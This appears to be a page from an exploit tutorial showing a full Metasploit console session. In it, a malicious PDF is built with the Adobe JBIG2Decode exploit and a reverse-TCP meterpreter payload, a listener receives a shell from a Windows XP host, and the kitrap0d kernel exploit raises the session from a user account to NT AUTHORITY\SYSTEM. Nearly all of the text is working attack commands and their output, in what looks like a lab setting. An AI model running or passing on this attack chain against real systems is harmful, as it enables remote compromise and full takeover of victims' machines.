 Vulnerability analysis, Security Papers, Exploit Tutorials http://www.exploit-db.com/papers/13621/

[MSF Result]---------------------------------------------------------------------------------

bt framework3 # msfconsole
____________
< metasploit >
------------
        \   ,__,
         \  (oo)____
            (__)    )\
               ||--|| *

        =[ metasploit v3.3.4-dev [core:3.3 api:1.0]
        + -- --=[ 490 exploits - 226 auxiliary
        + -- --=[ 192 payloads - 23 encoders - 8 nops
        =[ svn r8091 updated 39 days ago (2010.01.09)

Warning: This copy of the Metasploit Framework was last updated 39 days ago.
We recommend that you update the framework at least every other day.
For information on updating your copy of Metasploit, please see:
    http://www.metasploit.com/redmine/projects/framework/wiki/Updating

msf > use windows/fileformat/adobe_jbig2decode
msf exploit(adobe_jbig2decode) > set TARGET 0
TARGET => 0
msf exploit(adobe_jbig2decode) > set FILENAME malfile.pdf
FILENAME => malfile.pdf
msf exploit(adobe_jbig2decode) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(adobe_jbig2decode) > set LHOST 192.168.80.131
LHOST => 192.168.80.131
msf exploit(adobe_jbig2decode) > exploit

[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Creating 'malfile.pdf' file...
[*] Generated output file /pentest/exploits/framework3/data/exploits/malfile.pdf
[*] Exploit completed, but no session was created.
msf exploit(adobe_jbig2decode) > back

msf > use exploit/multi/handler
msf exploit(handler) > set LHOST 192.168.163.137
LHOST => 192.168.163.137
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
msf exploit(handler) >
[*] Starting the payload handler...
[*] Started reverse handler on port 4444
[*] Sending stage (723456 bytes)
[*] Meterpreter session 1 opened (192.168.163.137:4444 -> 192.168.163.133:1156)
msf exploit(hanler) > sessions -l

Active sessions
===============

Id  Description  Tunnel
--  -----------  ------
 1   Meterpreter  192.168.163.137:4444 -> 192.168.163.133:1156

msf exploit(handler) > session -i 1
[*] Starting interaction with 1...

meterpreter > getuid
Server username: WINXP\cwh

meterpreter > use priv
Loading extension priv...success.

meterpreter > run kitrap0d
[*] Currently running as WINXP\cwh

[*] Loading the vdmallowed executable and DLL from the local system...
[*] Uploading vdmallowed to C:\DOCUME~1\cwh\LOCALS~1\Temp\kaZZPD.exe...
[*] Uploading vdmallowed to C:\DOCUME~1\cwh\LOCALS~1\Temp\vdmexploit.dll...
[*] Escalating our process (PID:3248)...

--------------------------------------------------
Windows NT/2K/XP/2K3/VISTA/2K8/7 NtVdmControl()->KiTrap0d local ring0 exploit
-------------------------------------------- taviso@sdf.lonestar.org ---

[?] GetVersionEx() => 5.1
[?] NtQuerySystemInformation() => \WINDOWS\system32\ntkrnlpa.exe@804D7000
[?] Searching for kernel 5.1 signature: version 2...
[+] Trying signature with index 3
[+] Signature found 0x288de bytes from kernel base
[+] Starting the NTVDM subsystem by launching MS-DOS executable
[?] CreateProcess("C:\WINDOWS\twunk_16.exe") => 1204
[?] OpenProcess(1204) => 0x7e8
[?] Injecting the exploit thread into NTVDM subsystem @0x7e8
[?] WriteProcessMemory(0x7e8, 0x2070000, "VDMEXPLOIT.DLL", 14);
[?] WaitForSingleObject(0x7d4, INFINITE);
[?] GetExitCodeThread(0x7d4, 0012FF44); => 0x77303074
[+] The exploit thread reports exploitation was successful
[+] w00t! You can now use the shell opened earlier

[*] Deleting files...
[*] Now running as NT AUTHORITY\SYSTEM

meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > exit

9 of 12 12/24/10 5:52 PM